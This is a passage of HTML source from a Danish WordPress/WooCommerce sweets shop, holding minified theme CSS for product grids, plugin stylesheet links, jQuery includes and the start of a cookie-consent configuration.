.related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px) and (max-width:921px){.woocommerce-page.tablet-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-1 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-1 div.product .up-sells ul.products li.product{width:100%;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n),.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1),.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product{width:calc(33.33% - 14px);}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n),.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1),.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product{width:calc(25% - 15px);}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n),.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1),.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product{width:calc(20% - 16px);}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n),.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1),.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product{width:calc(16.66% - 17px);}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n),.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1),.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1){clear:left;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.woocommerce-page.mobile-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-1 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-1 div.product .up-sells ul.products li.product{width:100%;margin-right:0;}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product{width:calc(50% - 10px);}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n),.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1),.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n),.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1),.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product{width:calc(25% - 15px);margin-right:20px;clear:none;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n),.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n){clear:right;margin-right:0;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1),.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product{width:calc(20% - 16px);}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n),.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1),.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product{width:calc(16.66% - 17px);}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n),.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1),.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1){clear:left;}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.woocommerce div.product.ast-product-gallery-layout-first-image-large .woocommerce-product-gallery__wrapper {display: flex;flex-wrap: wrap;margin-left: -10px;margin-right: -10px;}.woocommerce div.product.ast-product-gallery-layout-first-image-large .woocommerce-product-gallery__image:nth-child(1) {margin-left: 10px;margin-right: 10px;margin-bottom: 20px;width: 100%;}.woocommerce div.product.ast-product-gallery-layout-first-image-large .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2){padding-left: 10px;padding-right: 10px;padding-bottom: 20px;}.woocommerce div.product.ast-product-gallery-layout-first-image-large .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2){width:50%;}.woocommerce div.product.ast-product-gallery-layout-first-image-large.ast-magnify-disabled .woocommerce-product-gallery__image:nth-child(1) a,.woocommerce div.product.ast-product-gallery-layout-first-image-large .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2) a {display: block;position: relative;}.woocommerce div.product.ast-product-gallery-layout-first-image-large.ast-magnify-disabled .woocommerce-product-gallery__image:nth-child(1) a::after,.woocommerce div.product.ast-product-gallery-layout-first-image-large .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2) a::after{content: "";position: absolute;top: 16px;right: 16px;height: 1em;width: 1em;background-image: url("data:image/svg+xml,%3Csvg width='96' height='96' fill='%234a4a4a' viewBox='0 0 96 96' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M84 44V12H52L65.16 25.16L25.16 65.16L12 52V84H44L30.84 70.84L70.84 30.84L84 44Z' /%3E%3C/svg%3E");background-size: contain;background-size: contain;opacity: 0;transition: .3s;}.woocommerce div.product.ast-product-gallery-layout-first-image-large.ast-magnify-disabled .woocommerce-product-gallery__image:nth-child(1) a::before,.woocommerce div.product.ast-product-gallery-layout-first-image-large .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2) a::before{content: "";position: absolute;top: 10px;right: 10px;height: 1.8em;width: 1.8em;background-color: var( --ast-global-color-5 );border-radius: 100%;opacity: 0;transition: .3s;}.woocommerce div.product.ast-product-gallery-layout-first-image-large.ast-magnify-disabled .woocommerce-product-gallery__image:nth-child(1) a:hover::after,.woocommerce div.product.ast-product-gallery-layout-first-image-large.ast-magnify-disabled .woocommerce-product-gallery__image:nth-child(1) a:hover::before,.woocommerce div.product.ast-product-gallery-layout-first-image-large .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2) a:hover::after,.woocommerce div.product.ast-product-gallery-layout-first-image-large .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2) a:hover::before {opacity: 1;}@media (max-width:921px){.woocommerce div.product.ast-product-gallery-layout-first-image-large.ast-magnify-disabled .woocommerce-product-gallery__image:nth-child(1) a:hover::after,.woocommerce div.product.ast-product-gallery-layout-first-image-large.ast-magnify-disabled .woocommerce-product-gallery__image:nth-child(1) a:hover::before,.woocommerce div.product.ast-product-gallery-layout-first-image-large .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2) a:hover::after,.woocommerce div.product.ast-product-gallery-layout-first-image-large .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2) a:hover::before{opacity:0;}}.ast-product-gallery-layout-first-image-large .tns-outer {position: relative;overflow: hidden;}.ast-product-gallery-layout-first-image-large .tns-nav {position: absolute;bottom: 1em;width: 100%;text-align: center;z-index: 1;}.ast-product-gallery-layout-first-image-large .tns-nav button {width: 1em;height: 1em;padding: 0;border-radius: 100%;margin-left: 0.5em;margin-right: 0.5em;}.ast-product-gallery-layout-first-image-large .tns-nav-active {background-color: var(--ast-global-color-1);}.ast-product-gallery-layout-first-image-large .tns-slider .tns-item {margin: 0 !important; padding: 0 !important; }.ast-product-gallery-layout-first-image-large .tns-controls button {position: absolute;width: 30px;height: 30px;padding: 0;top: 50%;transform: translateY(-50%);color: transparent;background-color: var(--ast-global-color-5);border-radius: 100%;font-size: 0;box-shadow: 0 0 5px 0px rgb(0 0 0 / 30%);z-index: 1;opacity: .8;}.ast-product-gallery-layout-first-image-large .tns-controls button:after {content: "";position: absolute;top: 10px;left: 9px;width: 10px;height: 10px;text-indent: -9999px;border-top: 2px solid var( --ast-global-color-0 );border-right: 2px solid var( --ast-global-color-0 );}.ast-product-gallery-layout-first-image-large .tns-controls button:disabled {display: none;}.ast-product-gallery-layout-first-image-large .tns-controls button[data-controls="prev"] {left: 10px;}.ast-product-gallery-layout-first-image-large .tns-controls button[data-controls="next"] {right: 10px;}.ast-product-gallery-layout-first-image-large .tns-controls button[data-controls="prev"]:after {top: 10px;left: 12px;transform: rotate(-133deg);}.ast-product-gallery-layout-first-image-large .tns-controls button[data-controls="next"]:after {transform: rotate(45deg);}.ast-product-gallery-layout-first-image-large .tns-inner .tns-item a {position: relative;padding-bottom: 100%;display: block;}.woocommerce .ast-product-gallery-layout-first-image-large .tns-inner .tns-item img {position: absolute;top: 0;left: 0;bottom: 0;right: 0;object-fit: cover;height: 100%;}.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-inner-spin-button,.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-outer-spin-button {-webkit-appearance: auto;}.ast-sticky-row{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap;}.ast-sticky-row .summary{position:sticky;}@media screen and ( min-width: 544px ) {body.woocommerce-cart .woocommerce .cross-sells ul.products .ast-article-single .astra-shop-summary-wrap {padding-right: 10em;}body.woocommerce-cart .cross-sells ul.products .ast-article-single .astra-shop-summary-wrap .price {max-width: 10.5em;}}.summary .ast-width-md-6{float:unset;}.ast-woocommerce-shop-page-list-view ul.products li.product .astra-shop-summary-wrap {align-self: center;}.woocommerce.ast-woocommerce-shop-page-list-view ul.products li.product {display: grid;grid-template-columns: 1fr 2fr;padding-bottom: 0;}.woocommerce.ast-woocommerce-shop-page-list-view ul.products li.product .astra-shop-thumbnail-wrap {width: 100%;margin-bottom: 0;}.woocommerce.ast-woocommerce-shop-page-list-view .ast-woo-shop-product-description {display: block;}.ast-desktop .woocommerce-ordering {margin: 0 10px;}.ast-view-trigger svg {fill: currentColor;}.ast-products-view {display: flex;align-items: center;}.ast-view-trigger {height: 17px;color: var(--ast-global-color-3);cursor: pointer;}.ast-view-trigger:not(:first-child) {margin-left: 10px;}.ast-view-trigger.active {color: var(--ast-global-color-0);}.ast-force-short-desc-listview-display .ast-woo-shop-product-description {display: none;}.ast-force-short-desc-listview-display.ast-woocommerce-shop-page-list-style .ast-woo-shop-product-description {display: block;}.ast-woocommerce-shop-page-list-view ul.products li.product .astra-shop-summary-wrap{align-self:center;}@media (max-width:921px){.ast-woocommerce-shop-page-list-view ul.products li.product .astra-shop-summary-wrap{align-self:center;}}@media (max-width:544px){.ast-woocommerce-shop-page-list-view ul.products li.product .astra-shop-summary-wrap{align-self:center;}}.ast-woocommerce-shop-page-list-view ul.products:before{content:unset;}.woocommerce ul.products:not(.elementor-grid) li.product{transition:none;}.ast-woocommerce-shop-page-list-view ul.products:not(.elementor-grid){display:grid;column-gap:20px;grid-template-columns:repeat(1,minmax(0,1fr));}.woocommerce.ast-woocommerce-shop-page-list-view ul.products:not(.elementor-grid) li.product{width:100%;transition:none;}@media (max-width:921px){body.woocommerce.ast-woocommerce-shop-page-list-view ul.products:not(.elementor-grid){grid-template-columns:repeat(1,minmax(0,1fr));}}@media (max-width:544px){body.woocommerce.ast-woocommerce-shop-page-list-view ul.products:not(.elementor-grid){grid-template-columns:repeat(1,minmax(0,1fr));}}.summary .ast-width-md-6{float:unset;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://fredagsslik.nu/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://fredagsslik.nu/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://fredagsslik.nu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://fredagsslik.nu/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://fredagsslik.nu/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fredagsslik.nu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://fredagsslik.nu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://fredagsslik.nu/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://fredagsslik.nu/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://fredagsslik.nu/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://fredagsslik.nu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://fredagsslik.nu/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fredagsslik.nu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<link rel='stylesheet' id='elementor-post-659-css' href='https://fredagsslik.nu/wp-content/uploads/elementor/css/post-659.css?ver=1750411617' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://fredagsslik.nu/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.31' media='all' />
<link rel='stylesheet' id='wpforms-classic-base-css' href='https://fredagsslik.nu/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-base.min.css?ver=1.9.5.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://fredagsslik.nu/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://fredagsslik.nu/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='elementor-post-1261-css' href='https://fredagsslik.nu/wp-content/uploads/elementor/css/post-1261.css?ver=1750411684' media='all' />
<link rel='stylesheet' id='elementor-post-1263-css' href='https://fredagsslik.nu/wp-content/uploads/elementor/css/post-1263.css?ver=1750411617' media='all' />
<link rel='stylesheet' id='astra-child-theme-css-css' href='https://fredagsslik.nu/wp-content/themes/astra-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://fredagsslik.nu/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748871193' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://fredagsslik.nu/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748871195' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://fredagsslik.nu/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://fredagsslik.nu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Beklager, denne vare er ikke tilgængelig. Vælg venligst en anden kombination.</p>
</script>
<script src="https://fredagsslik.nu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fredagsslik.nu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://fredagsslik.nu/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://fredagsslik.nu","_expiry":"365","_categories":[{"name":"N\u00f8dvendig","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funktionel","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Ydevne","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Reklame","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#C2526D"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#C2526D","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.10","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#C2526D","border-color":"#C2526D"}},{"tag":"reject-button","styles":{"color":"#C2526D","background-color":"transparent","border-color":"#C2526D"}},{"tag":"settings-button","styles":{"color":"#C2526D","background-color":"transparent","border-color":"#C2526D"}},{"tag":"readmore-button","styles":{"color":"#C2526D","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#C2526D","border-color":"#C2526D"}},{"tag":"revisit-consent","styles":{"background-color":"#C2526D"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"https://fredagsslik.dk/privatlivspolitik\" class=\"cky-policy\" aria-label=\"Cookiepolitik\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookiepolitik\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Vis mere\"\u003EVis mere\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Vis mindre\"\u003EVis 